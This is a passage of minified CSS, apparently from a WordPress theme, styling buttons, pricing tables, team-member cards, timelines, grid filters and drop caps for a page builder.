2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;line-height:47px;background:0 0;border:2px solid;color:inherit;font-size:1em}a.ultb3-btn:hover{background-color:#b01f48;color:#fff}a.ultb3-btn .fa{font-size:1.142857142857143em}a.ultb3-btn .fa:first-child{margin-right:.5em}a.ultb3-btn .fa:last-child{margin-left:.5em}a.ultb3-btn .fa:first-child:last-child{margin:0}a.ultb3-btn:hover{background:0 0}a.ultb3-btn i{-webkit-transition:0s;transition:0s}.uavc-list-icon{line-height:1;vertical-align:middle}.launch-demo a,a.vc_single_image-wrapper.prettyphoto{display:block;position:relative;overflow:hidden}.launch-demo a img,a.vc_single_image-wrapper.prettyphoto img{-webkit-transition:.6s -webkit-transform;-webkit-transition:.6s transform;transition:.6s transform}.launch-demo a:before,a.vc_single_image-wrapper.prettyphoto:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;z-index:1;-webkit-transition:.6s opacity;transition:.6s opacity}.launch-demo a:after,a.vc_single_image-wrapper.prettyphoto:after{content:'';display:block;position:absolute;top:50%;left:50%;color:#fff;background-color:#dc3564;opacity:0;z-index:1;-webkit-transform:translate(-50%,-25%);-ms-transform:translate(-50%,-25%);transform:translate(-50%,-25%);-webkit-transition:.6s all;transition:.6s all}.launch-demo a:hover img,a.vc_single_image-wrapper.prettyphoto:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.launch-demo a:hover:before,a.vc_single_image-wrapper.prettyphoto:hover:before{opacity:.8}.launch-demo a:hover:after,a.vc_single_image-wrapper.prettyphoto:hover:after{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}a.vc_single_image-wrapper.prettyphoto:after{content:'\f002';padding:15px;border-radius:50%;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1}.launch-demo a:after{content:'Launch demo';padding:15px 30px;font-weight:700;letter-spacing:.05em;text-transform:uppercase}@media (max-width:767px){.slick-prev{left:1px}.slick-next{right:1px}}.stats-block .stats-text{position:relative;line-height:1;text-transform:uppercase;font-size:.857142857142857em;letter-spacing:.05em;color:#282828}.stats-block .counter_prefix,.stats-block .counter_suffix,.stats-block .stats-number{display:inline-block;padding:0;line-height:1;font-size:1.714285714285714em;color:#dc3564}@media (min-width:768px){.stats-block .counter_prefix,.stats-block .counter_suffix,.stats-block .stats-number{font-size:2.142857142857143em}}.stats-block .counter_prefix,.stats-block .counter_suffix{color:#dc3564!important;font-weight:700}.stats-top .stats-desc{margin-top:25px}.stats-top .stats-text{margin-top:35px}.stats-top .stats-text:after{content:'';display:block;position:absolute;top:-21px;left:50%;margin-left:-30px;width:60px;height:3px;background-color:rgba(0,0,0,.1)}.stats-left .stats-text,.stats-right .stats-text{margin-top:3px;padding-bottom:10px}.stats-left .stats-text:after,.stats-right .stats-text:after{content:'';display:block;position:absolute;bottom:0;width:30px;height:3px;background-color:rgba(0,0,0,.1)}.stats-left .aio-icon-left{padding-right:20px}.stats-left .stats-text:after{left:0}.stats-right .aio-icon-right{padding-left:20px}.stats-right .stats-text:after{right:0}.without-icon .aio-icon-left,.without-icon .aio-icon-right,.without-icon .aio-icon-top,.without-icon.stats-left .stats-text:after,.without-icon.stats-right .stats-text:after{display:none}.wpb_column .wpb_wrapper .ult_pricing_table_wrap,.wpb_column .wpb_wrapper .ult_pricing_table_wrap:last-child{float:none;margin-bottom:60px}@media (min-width:768px){.wpb_column .wpb_wrapper .ult_pricing_table_wrap,.wpb_column .wpb_wrapper .ult_pricing_table_wrap:last-child{float:left;margin-bottom:30px}}.ult_pricing_table{float:none}.ult_featured .ult_pricing_table{z-index:1}.ult_design_1.ult-cs-black .ult_pricing_table,.ult_design_1.ult-cs-blue .ult_pricing_table,.ult_design_1.ult-cs-gray .ult_pricing_table,.ult_design_1.ult-cs-green .ult_pricing_table,.ult_design_1.ult-cs-red .ult_pricing_table,.ult_design_1.ult-cs-yellow .ult_pricing_table{background:0 0;box-shadow:none;color:#282828}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link{background:0 0}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;line-height:47px;background:0 0;border:2px solid;color:inherit;padding:0 .5em;width:100%;font-weight:700!important}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button:hover{background-color:#b01f48;color:#fff}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button .fa,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button .fa,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button .fa,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button .fa,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button .fa,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button .fa{font-size:1.142857142857143em}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child{margin-right:.5em}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button .fa:last-child,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button .fa:last-child,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button .fa:last-child,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button .fa:last-child,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button .fa:last-child,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button .fa:last-child{margin-left:.5em}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child:last-child,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child:last-child,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child:last-child,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child:last-child,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child:last-child,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child:last-child{margin:0}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button:hover{background:0 0}.ult_design_1.ult-cs-black .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-blue .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-gray .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-green .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-red .ult_pricing_table .ult_price_link .ult_price_action_button:hover,.ult_design_1.ult-cs-yellow .ult_pricing_table .ult_price_link .ult_price_action_button:hover{border-color:#dc3564;background-color:#dc3564}.ult_design_1.ult-cs-black .ult_pricing_table{color:#fff}.ult_design_1 .ult_pricing_table{border-top:3px solid #dc3564;padding-top:45px;font-size:1em}@media (min-width:992px){.ult_design_1 .ult_pricing_table{padding-top:52px}}.ult_featured.ult_design_1 .ult_pricing_table{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.ult_featured.ult_design_1 .ult_pricing_table:before{content:'Most popular';display:block;position:absolute;top:-3px;left:0;width:100%;line-height:2.4;font-size:.714285714285714em;font-weight:700;letter-spacing:.2em;text-transform:uppercase;background-color:#dc3564;color:#fff}@media (min-width:992px){.ult_featured.ult_design_1 .ult_pricing_table:before{top:-2.4em}}.ult_design_1 .ult_price_body_block{margin-bottom:30px;float:none}@media (min-width:992px){.ult_design_1 .ult_price_body_block{position:absolute;top:45px;left:0;margin-bottom:0;width:45%;text-align:right}}.ult_design_1 .ult_price_body_block .ult_price_body{display:block!important;font-size:1em;width:auto;height:auto;margin:0!important;border:0;border-radius:0}.ult_design_1 .ult_price_body_block .ult_price_body .ult_price{display:block}.ult_design_1 .ult_price_body_block .ult_price_body .ult_price_figure{font-size:4.857142857142857em;line-height:1}@media (min-width:1200px){.ult_design_1 .ult_price_body_block .ult_price_body .ult_price_figure{font-size:5.142857142857143em}}.ult_design_1 .ult_price_body_block .ult_price_body .ult_price_figure:first-letter {margin-right:8px;font-size:.333333333em;vertical-align:super;color:#8f8f8f}.ult_design_1 .ult_price_body_block .ult_price_body .ult_price_term{margin-top:21px;font-size:.571428571428571em;line-height:1;text-transform:uppercase;word-break:normal;color:#8f8f8f}.ult_design_1 .ult_price_features,.ult_design_1 .ult_price_link,.ult_design_1 .ult_pricing_heading{padding:0;width:auto;float:none;text-align:left}@media (min-width:992px){.ult_design_1 .ult_price_features,.ult_design_1 .ult_price_link,.ult_design_1 .ult_pricing_heading{margin-left:45%;padding:0 0 0 30px}}.ult_design_1 .ult_pricing_heading{margin-bottom:30px}.ult_design_1 .ult_pricing_heading h3{font-size:1.285714285714286em;line-height:1em}@media (min-width:768px){.ult_design_1 .ult_pricing_heading h3{font-size:1.714285714285714em}}.ult_design_1 .ult_pricing_heading h5{margin:.5em 0 0;font-size:.857142857142857em;letter-spacing:.05em;text-transform:uppercase;color:#8f8f8f!important}.ult_design_1 .ult_price_features ul{margin-bottom:45px}.ult_design_1 .ult_price_features ul li{padding:0;margin-bottom:1em;line-height:1.1428571429!important}.ult_design_4 .ult_pricing_table{border-top-width:3px!important;border-bottom:0;padding-top:45px;font-size:1em;background-color:#f7f7f7;color:#282828;-webkit-transition:.4s all;transition:.4s all}.ult_design_4 .ult_pricing_table:hover{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 20px 40px rgba(0,0,0,.1)}.ult_featured.ult_design_4 .ult_pricing_table:hover{-webkit-transform:translateY(-7px) scale(1.03);-ms-transform:translateY(-7px) scale(1.03);transform:translateY(-7px) scale(1.03)}.ult-cs-black.ult_design_4 .ult_pricing_table{border-top-color:#dc3564!important}.ult_design_4 .ult_pricing_table .ult_pricing_heading{padding:0;margin-bottom:45px}.ult_design_4 .ult_pricing_table .ult_pricing_heading h3{line-height:1;text-transform:uppercase;letter-spacing:.2em;font-size:1.142857142857143em}.ult_design_4 .ult_pricing_table .ult_pricing_heading h5{margin:1.5em 30px 0;line-height:1.5;font-size:1em;color:#8f8f8f!important}.ult_design_4 .ult_pricing_table .ult_price_body_block{top:0;border-bottom:0;margin-bottom:45px}.ult_design_4 .ult_pricing_table .ult_price_body_block .ult_price_body{display:block!important;margin:0!important;font-size:1em}.ult_design_4 .ult_pricing_table .ult_price_body_block .ult_price_body .ult_price{display:block}.ult_design_4 .ult_pricing_table .ult_price_body_block .ult_price_body .ult_price .ult_price_figure{font-size:2.571428571428572em;line-height:1}@media (min-width:768px){.ult_design_4 .ult_pricing_table .ult_price_body_block .ult_price_body .ult_price .ult_price_figure{font-size:4.285714285714286em}}.ult_design_4 .ult_pricing_table .ult_price_body_block .ult_price_body .ult_price .ult_price_figure:first-letter {margin-right:3px;font-size:.4em;vertical-align:super}.ult_design_4 .ult_pricing_table .ult_price_body_block .ult_price_body .ult_price .ult_price_term{margin:.5em 30px 0;line-height:1;font-size:1em;word-break:normal;color:#555}.ult_design_4 .ult_pricing_table .ult_price_features{padding:0 30px}.ult_design_4 .ult_pricing_table .ult_price_features ul{margin:0}.ult_design_4 .ult_pricing_table .ult_price_features ul li{margin:.5em 0 1em;border:0;padding:0;line-height:1.1428571429!important}.ult_design_4 .ult_pricing_table .ult_price_link{padding:0;margin-top:45px}.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all;width:100%;font-weight:700!important}.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button .fa{font-size:1.142857142857143em}.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child{margin-right:.5em}.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button .fa:last-child{margin-left:.5em}.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button .fa:first-child:last-child{margin:0}.ult-cs-black.ult_design_4 .ult_pricing_table .ult_price_link .ult_price_action_button:hover{background-color:#dc3564}.ubtn{margin:0;font-size:1em;letter-spacing:.05em}.ubtn-bottom-bg .ubtn-hover,.ubtn-center-dg-bg .ubtn-hover,.ubtn-center-hz-bg .ubtn-hover,.ubtn-center-vt-bg .ubtn-hover,.ubtn-left-bg .ubtn-hover,.ubtn-right-bg .ubtn-hover,.ubtn-top-bg .ubtn-hover{background-color:#dc3564}.ubtn-text{-webkit-transition:all .4s;transition:all .4s}.ubtn-mini{font-size:.857142857142857em;padding:7px 15px 6px}.ubtn-small{font-size:.857142857142857em;padding:9px 25px 8px}.ubtn-normal{padding:16px 30px 15px}.ubtn-large{padding:21px 40px 20px;font-size:1.142857142857143em}a.ubtn-link{margin:0;padding:0}a.ubtn-link.ubtn-left{margin-right:10px}a.ubtn-link.ubtn-right{margin-left:10px}.ubtn-right{float:none}@media (min-width:768px){.ubtn-right{float:right}}.ubtn-sep-icon.ubtn-sep-icon-left-push .ubtn-icon,.ubtn-sep-icon.ubtn-sep-icon-left-push .ubtn-text{-webkit-transition:all .4s;transition:all .4s}.ubtn-ctn-left{float:left}.overlay-fade{-webkit-transition:opacity .3s,visibility .3s;transition:opacity .3s,visibility .3s}.overlay-fade.ult-open{-webkit-transition:opacity .3s;transition:opacity .3s}.overlay-fade .ult_modal-content{opacity:0;box-shadow:none;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;transition:transform .6s,opacity .6s;transition:transform .6s,opacity .6s,-webkit-transform .6s}.ult-overlay-close{font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.714285714285714em;line-height:24px;text-align:center;background:0 0;color:#fff}@media (min-width:768px){.ult-overlay-close{line-height:80px}}.ult-overlay-close:before{content:"\f00d";display:block;text-indent:0}.vc_general.vc_btn3{font-weight:700}.vc_btn3-container.vc_btn3-right{text-align:left}@media (min-width:768px){.vc_btn3-container.vc_btn3-right{text-align:right}}.vc_general.vc_cta3{padding:30px}@media (min-width:768px){.vc_general.vc_cta3{padding:60px}}.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content{margin-bottom:3em}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons,.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{display:block}@media (min-width:768px){.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons,.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{display:table-cell}}.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{padding-top:1em}@media (min-width:768px){.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{padding-top:0}}.vc_general.vc_cta3 .vc_cta3-content{margin-bottom:1em}@media (min-width:768px){.vc_general.vc_cta3 .vc_cta3-content{margin-bottom:0}}@media (max-width:767px){.vc_grid.vc_row.vc_grid-gutter-20px .vc_pageable-slide-wrapper,.vc_grid.vc_row.vc_grid-gutter-25px .vc_pageable-slide-wrapper,.vc_grid.vc_row.vc_grid-gutter-30px .vc_pageable-slide-wrapper,.vc_grid.vc_row.vc_grid-gutter-35px .vc_pageable-slide-wrapper{margin-right:0}.vc_grid.vc_row.vc_grid-gutter-20px .vc_grid-item,.vc_grid.vc_row.vc_grid-gutter-25px .vc_grid-item,.vc_grid.vc_row.vc_grid-gutter-30px .vc_grid-item,.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item{padding-right:0}}.vc_grid-filter.vc_grid-filter-default{padding:30px 0!important;margin:0 0 0 -30px!important}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item{text-transform:uppercase;letter-spacing:.05em;font-weight:700;display:inline-block;margin:0 0 0 30px!important;border-radius:0!important;padding:0!important;line-height:1.5;border-bottom:3px solid transparent;background-color:transparent!important;color:#8f8f8f!important;-webkit-transition:.4s all;transition:.4s all}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item>span{color:inherit!important;-webkit-transition:all 0s ease 0s!important;transition:all 0s ease 0s!important}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item:hover{color:#282828!important}.vc_grid-filter.vc_grid-filter-default>.vc_grid-filter-item.vc_active{border-bottom-color:#dc3564}.grid-def-el{margin-bottom:30px}.grid-def-el.__boxed{margin-bottom:0}.grid-def-el .vc_gitem_row .vc_gitem-col{padding:0;min-height:0}.vc_gitem_row .vc_gitem-col.grid-def-el_box{background-color:#fff;padding:40px}.grid-def-el .vc_gitem-post-data{margin-bottom:0}.grid-def-el .vc_gitem-post-data h5{margin-bottom:1em}.grid-def-el_img-w{margin-bottom:30px!important}.__boxed .grid-def-el_img-w{margin-bottom:0!important}.grid-def-el_img-w img{min-width:100%}.grid-def-el_h a:hover{opacity:1;color:#dc3564}.grid-def-el_date{margin-top:30px;border-top:1px solid #f7f7f7;padding-top:15px;font-weight:700;color:#8f8f8f}.grid-list-el .vc_gitem_row .vc_gitem-col{padding:0;min-height:0}.grid-list-el .vc_gitem-post-data{margin-bottom:0}.grid-list-el .vc_gitem-post-data h6{margin-top:.5em}.grid-list-el_img-w{margin-bottom:0!important;margin-right:20px}.grid-list-el_img-w img{min-width:100%}.grid-list-el_h a:hover{opacity:1;color:#dc3564}.grid-list-el_date{font-weight:700;color:#8f8f8f}.grid-card-el .vc_gitem_row .vc_gitem-col{padding:0;min-height:0}.grid-card-el .vc_gitem-post-data{margin-bottom:0}.vc_gitem_row .vc_gitem-col.grid-card-el_cnt{position:relative;height:300px;padding:50px}.vc_gitem_row .vc_gitem-col.grid-card-el_cnt:before{content:'';position:absolute;top:30px;right:30px;bottom:30px;left:30px;border:5px solid #fff}.grid-card-el_h{position:relative;z-index:1}.grid-card-el_h h5{text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:1em;color:#fff}.grid-card-el_h a:hover{opacity:1}.grid-card-el_date{position:relative;z-index:1;margin-top:.5em;font-size:.714285714285714em;text-transform:uppercase;color:#fff}.grid-card-el_btn{position:absolute;right:50px;bottom:50px;margin:0!important;z-index:1}.grid-card-el_btn a{margin:0!important;border:0!important;padding:0!important;background-color:transparent!important;text-transform:uppercase;letter-spacing:.05em;font-weight:700;font-size:.857142857142857em!important;color:#fff!important}.wpb_single_image .vc_figure{width:100%}.vc_grid-container .vc_grid-filter-dropdown .vc_grid-styled-select,.vc_grid-container .vc_grid-filter-select .vc_grid-styled-select{margin:0;border:0;height:auto;background-color:#fff}@media (min-width:768px){.vc_grid-container .vc_grid-filter-dropdown .vc_grid-styled-select,.vc_grid-container .vc_grid-filter-select .vc_grid-styled-select{padding:0 1.142857142857143em}}.vc_grid-container .vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-container .vc_grid-filter-select .vc_grid-styled-select select{border:0;padding:0 1.142857142857143em;width:100%;height:auto;font-size:inherit}@media (min-width:768px){.vc_grid-container .vc_grid-filter-dropdown .vc_grid-styled-select select,.vc_grid-container .vc_grid-filter-select .vc_grid-styled-select select{margin-left:-1.142857142857143em;margin-right:-2.357142857142857em;width:auto}}.team-member{position:relative;overflow:hidden}.team-member.__dark.__boxed{background-color:#282828}.team-member.__light.__boxed{background-color:#fff}.team-member_img{display:block;-webkit-transition:.4s all;transition:.4s all;width:100%}.team-member_img.__color{-webkit-filter:grayscale(1);filter:grayscale(1)}.team-member_img-w{position:relative;overflow:hidden}.team-member_img-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:.4s opacity;transition:.4s opacity}.team-member_img-overlay.__both,.team-member_img-overlay.__on-hover,.team-member_img-overlay.__overlay{background-color:inherit}.team-member_img-overlay.__gradient,.team-member_img-overlay.__gradient-both,.team-member_img-overlay.__gradient-on-hover{background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 100%)}.team-member_img-overlay.__gradient-on-hover,.team-member_img-overlay.__on-hover{opacity:0}.team-member:hover .team-member_img.__color{-webkit-filter:grayscale(0);filter:grayscale(0)}.team-member:hover .team-member_img.__gray{-webkit-filter:grayscale(1);filter:grayscale(1)}.team-member:hover .team-member_img.__scale{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.team-member:hover .team-member_img-overlay.__gradient,.team-member:hover .team-member_img-overlay.__overlay{opacity:0}.team-member:hover .team-member_img-overlay.__gradient-on-hover,.team-member:hover .team-member_img-overlay.__on-hover{opacity:1}.team-member_cnt{border-top:5px solid #dc3564;padding-top:30px}.__boxed>.team-member_cnt{padding:30px}.__card>.team-member_cnt{position:absolute;left:0;width:100%;max-height:100%;border-top:0;padding:30px}.__card>.team-member_cnt.__top{top:0}.__card>.team-member_cnt.__middle{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.__card>.team-member_cnt.__bottom{bottom:0}.team-member.__card .team-member_name,.team-member.__dark .team-member_name{color:#fff}.team-member_job{font-weight:700;color:#dc3564}.team-member.__card .team-member_job{color:#fff;opacity:.7}.team-member_desc{margin:15px 0}.team-member.__dark .team-member_desc{color:#8f8f8f}.team-member_soc{margin:25px -5px 0}.team-member_soc-lk{display:inline-block;margin:5px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background-color:#e6e6e6;color:#8f8f8f;-webkit-transition:.4s all;transition:.4s all}.team-member_soc-lk:hover{background-color:#dc3564;color:#fff}.team-member.__card .team-member_soc{margin:25px -5px -5px}.team-member.__anim_1 .team-member_job,.team-member.__anim_1 .team-member_name,.team-member.__anim_1 .team-member_soc{opacity:0;-webkit-transform:translate(0,50%);-ms-transform:translate(0,50%);transform:translate(0,50%);-webkit-transition:.4s all;transition:.4s all}.team-member.__anim_1:hover .team-member_job,.team-member.__anim_1:hover .team-member_name,.team-member.__anim_1:hover .team-member_soc{opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.team-member.__anim_2 .team-member_soc{position:absolute;top:50%;left:30px;right:30px;margin-top:0;opacity:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:.4s all;transition:.4s all}.team-member.__anim_2:hover .team-member_soc{opacity:1;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.team-member.__anim_2 .team-member_job,.team-member.__anim_2 .team-member_name{-webkit-transition:.4s all;transition:.4s all}.team-member.__anim_2:hover .team-member_job,.team-member.__anim_2:hover .team-member_name{opacity:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.timeline-block .timeline-header-block .timeline-header,.timeline-feature-item .timeline-header-block .timeline-header{font-size:1em}@media (min-width:768px){.smile-icon-timeline-wrap.csstime .timeline-wrapper .timeline-block.timeline-post-right,.timeline-wrapper .timeline-block.timeline-post-right{width:-webkit-calc(50% - 20px);width:calc(50% - 20px)}}.smile-icon-timeline-wrap .timeline-feature-item,.timeline-wrapper .timeline-block{border:0;background-color:#f7f7f7}.smile-icon-timeline-wrap .timeline-feature-item{margin:40px 0}.timeline-block .timeline-header{padding:30px}.timeline-post-left.timeline-block .timeline-header{padding-left:15px}.timeline-post-right.timeline-block .timeline-header{padding-right:15px}.timeline-feature-item.feat-item .timeline-header{padding:30px}.timeline-feature-item.feat-item .ult-timeline-icon .aio-icon,.timeline-feature-item.feat-item .ult-timeline-icon .aio-icon-img{margin-top:30px}.ult-timeline-arrow l{display:none!important}.ult-timeline-arrow s{border-color:transparent #f7f7f7!important}.feat-item .ult-timeline-arrow s{border-color:#f7f7f7 transparent!important}.timeline-feature-item .timeline-dot,.timeline-wrapper .timeline-dot{width:11px;height:11px;padding:0;border:2px solid #fff;border-radius:50%;background-color:#dc3564}.timeline-wrapper .timeline-dot{top:33px}.timeline-post-left .timeline-dot{right:-25px}.timeline-post-right .timeline-dot{left:-25px}.feat-item .feat-dot{top:-25px}.feat-item .timeline-dot{left:-5px}.feat-item .ult-timeline-arrow.feat-top s{top:0}.timeline-line{border-right-color:#e6e6e6}.timeline-line o,.timeline-line z{width:11px;height:11px;left:-5px;background-color:#dc3564}.timeline-separator-text .sep-text{padding:15px 20px;text-transform:uppercase;letter-spacing:.05em;font-weight:700;line-height:1;background-color:#dc3564}.timeline-block .timeline-header h3,.timeline-header-block .timeline-header h3{text-transform:uppercase;letter-spacing:.05em;font-weight:700;line-height:1;font-size:1em;margin:0 0 15px}.jstime .timeline-block.timeline-post-right{margin-left:39px!important}.slick-slider{margin-bottom:0}.slick-dots{position:static;margin-bottom:30px}.slick-dots li{margin:0;width:1em;height:1em}.dropcaps_1:first-letter ,.dropcaps_1b:first-letter ,.dropcaps_2:first-letter ,.dropcaps_2b:first-letter ,.dropcaps_3:first-letter ,.dropcaps_3b:first-letter ,.dropcaps_4:first-letter ,.dropcaps_4b:first-letter ,.dropcaps_5:first-letter ,.dropcaps_5b:first-letter ,.dropcaps_6:first-letter ,.dropcaps_6b:first-letter ,.dropcaps_7:first-letter ,.dropcaps_7b:first-letter ,.dropcaps_8:first-letter ,.dropcaps_8b:first-letter ,.dropcaps_9:first-letter ,.dropcaps_9b:first-letter {display:block;float:left;margin:.1em .25em .1em 0;padding:.2em;font-size:4em;font-weight:700;text-transform:uppercase;line-height:.8em}.dropcaps_1:first-letter ,.dropcaps_1b:first-letter {margin:0;padding:.05em .2em 0 0;font-size:6em}.dropcaps_2:first-letter ,.dropcaps_2b:first-letter {margin:0;padding:.05em .2em 0 0;font-size:6em;font-family:'Old Standard TT',serif}.dropcaps_3:first-letter ,.dropcaps_3b:first-letter {background-color:#e6e6e6;font-family:'Old Standard TT',serif;color:#282828}.dropcaps_4:first-letter ,.dropcaps_4b:first-letter {border:3px solid #dc3564}.dropcaps_5:first-letter {border:2px solid;font-family:'Old Standard TT',serif;color:#282828}.dropcaps_5b:first-letter {border:2px solid;font-family:'Old Standard TT',serif;color:#fff}.dropcaps_6:first-letter {background-color:#282828;font-family:'Old Standard TT',serif;color:#e6e6e6}.dropcaps_6b:first-letter {background-color:#454545;font-family:'Old Standard TT',serif;color:#e6e6e6}.dropcaps_7:first-letter ,.dropcaps_7b:first-letter {background-color:#dc3564;color:#fff}.dropcaps_8:first-letter ,.dropcaps_8b:first-letter {border:0;border-top:3px solid #dc3564;border-bottom:3px solid #dc3564;font-family:'Old Standard TT',serif}.dropcaps_9:first-letter ,.dropcaps_9b:first-letter 